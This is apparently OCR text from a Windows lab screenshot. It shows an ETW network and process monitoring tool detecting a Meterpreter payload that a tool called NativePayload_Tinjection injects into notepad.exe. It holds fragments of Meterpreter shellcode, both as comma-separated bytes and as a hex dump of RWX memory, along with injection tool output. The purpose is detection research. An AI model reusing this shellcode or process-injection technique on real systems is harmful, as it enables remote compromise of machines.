 4:10 PM
Command Prompt
C:\Users\w7\source\repos\ETWNetMonV3Agent\ETWNetMonV3Agent\bin\Debug>ETWNetMon3Log.exe html2 1 "rport <=4444"
ETWNetMonv3Log Tool , Published by Damon Mohammadbagher , May 2021
ETWNetMonv3Log cmd tool is simple ETW log Reader & (XML/HTML) Report Maker for ETW
syntax  1: switch XML, All ETW records from text [EtwNetMonv3logs.txt] will save to
example 1: ETWNetMonv3Log.exe xml filename.xml
syntax  2: switch HTML , simple Filter for ETW Records and Save report to HTML form
syntax  2-1: switch HTML2 , integrating ETWProcessMon Logs with ETW Network Log + s
example 2: ETWNetMonv3Log.exe html "your query"
example 2: ETWNetMonv3Log.exe html "rport >=80 OR events LIKE '*Established*' AND e
example 2: ETWNetMonv3Log.exe html "events LIKE '*requested to connect*'"
example 2: ETWNetMonv3Log.exe html "state NOT LIKE '*synsent*'"
example 2: ETWNetMonv3Log.exe html "events LIKE '*'"
example 2: ETWNetMonv3Log.exe html "rhost LIKE '192.168*' or lhost LIKE '192.168.1*
example 2: ETWNetMonv3Log.exe html "rport <=80 OR lport >=50000"
example 2: ETWNetMonv3Log.exe html "pname LIKE '*.exe*'"
example 2: ETWNetMonv3Log.exe html "events LIKE '*C:\*'"
example 2: ETWNetMonv3Log.exe html "PID = 1452"
syntax 2-1: ETWNetMonv3Log.exe html2 [MODE 0=SYNSENT , 1=ESTABLISHED] [Query]
example 2-1: ETWNetMonv3Log.exe html2  1  "PID = 1452"
example 2-1: ETWNetMonv3Log.exe html2  0  "PID = 1452"
example 2-1: ETWNetMonv3Log.exe html2  1  "rpot >= 80"
example 2-1: ETWNetMonv3Log.exe html2  1  "events LIKE '*192.168*'"
Note: for (syntax 2-1) EtwNetMonv3logs.txt & ETWProcessMonlog.txt should be in current folder
[>] ETW records loaded from file: "EtwNetMonv3logs.txt"
[>] ETWProcessMon records loaded from file: "ETWProcessMonlog.txt"
[!] Your query => "rport <=4444"
[!] Query Result2 [136 Records]
[>] Query Result2 for ETW records saved to file: "QueryReport2.html"
C:\Users\w7\source\repos\ETWNetMonV3Agent\ETWNetMonV3Agent\bin\Debug>
Command Prompt
f,d5,48,89,c7,6a,10,41,58,4c,89,e2,48,89,f9,41,ba,99,a5,74,61,ff,d5,85,c0,
48,83,c4,20,5e,89,f6,6a,40,41,59,68,00,10,00,00,41,58,48,89,f2,48,31,c9,41
,68,00,40,00,00,41,58,6a,00,5a,41,ba,0b,2f,0f,30,ff,d5,57,59,41,ba,75,6e,4
NativePayload_Tinjection , Published by Damon Mohammadbagher , May 2017
Injecting Meterpreter Payload bytes to Other Process
[!] Injection Started Time 6/24/2021 3:59:46 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:2480 (TID 4888) Process
[!] Thread Injection
Bingo Meterpreter Ses
C:\Tinjection\Debug>
Process Hacker [w7-PC\w7] (Administrator)
Hacker View Tools Users Help
Processes Services Network
Name PID CPU I/O total ... Private b... Use
cmd.exe 2340 2.16 MB w7
ETWProcess... 5900 23.97 MB w7
cmd.exe 4804 2.17 MB w7
ProcessHacker.... 2748 0.39 16.13 MB w7
devenv.exe 6028 0.14 182.77 MB w7
cmd.exe 6140 2.03 MB w7
ETWNetMo... 2140 13.68 MB w7
cmd.exe 204 2.09 MB w7
firefox.exe 3832 0.02 154.18 MB w7
mspaint.exe 2948 0.01 28.8 MB w7
notepad.exe 6588 0.08 288 B/s 3.84 MB w7
notepad.exe 2480 0.06 288 B/s 3.73 MB w7
/C:/Users/w7/source/repos/ETWNe
file:///C:/Users/w7/source/repos/ETWNetMonV3Agent/ETWNetMonV3Age
Search
VirtualMemAlloc
[6/24/2021 3:59:46 PM] PID:(2480) TID(-1)
:638976:81920:MEM_COMMIT:0x14000:0xb0000 [VirtualMemAlloc]
notepad
Thread-Injection [TID: 4888]
[6/24/2021 3:59:46 PM] PID:(2480)(notepad)
4888::4293342576:3560:1412[Injected by
NativePayload_Tinjection:1412]
notepad
VirtualMemAlloc
[6/24/2021 3:59:46 PM] PID:(2480) TID(-1)
:851968:4096:MEM_COMMIT, MEM_RESERVE:0x1000:0xd1000
[VirtualMemAlloc]
notepad
Meterpreter payload
VirtualMemAlloc
[6/24/2021 3:59:46 PM] PID:(2480) TID(-1)
:917504:4096:MEM_COMMIT, MEM_RESERVE:0x1000:0xe1000
[VirtualMemAlloc]
notepad
VirtualMemAlloc
[6/24/2021 3:59:46 PM] PID:(2480) TID(-1)
notepad
notepad.exe (2480) Properties
General Statistics Performance Threads Token
Modules Memory Environment Handles
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0xe0000 Private 4 kB RWX
0xe0000 Private: Commit 4 kB RWX
notepad.exe (2480) (0xe0000 - 0xe1000)
00000000 fc 48 83 e4 f0 e8 cc 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66 81 78 RAQH.R .B<H..f.x
00000050 18 0b 02 0f 85 72 00 00 00 8b 80 88 00 00 00 48 .....r.........H
00000060 85 c0 74 67 48 01 d0 50 8b 48 18 44 8b 40 20 49 ..tgH..P.H.D.@ I
00000070 01 d0 e3 56 48 ff c9 41 8b 34 88 48 01 d6 4d 31 ...VH..A.4.H..M1
00000080 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 .H1..A...A..8.u.